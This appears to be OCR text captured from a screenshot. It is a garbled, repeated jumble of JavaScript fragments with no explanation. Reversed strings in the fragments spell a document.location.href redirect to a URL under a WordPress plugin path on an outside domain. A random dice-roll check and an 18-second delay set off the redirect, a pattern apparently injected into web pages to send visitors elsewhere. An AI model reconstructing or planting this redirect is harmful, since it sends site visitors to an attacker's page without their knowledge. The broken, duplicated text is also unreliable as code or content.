
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-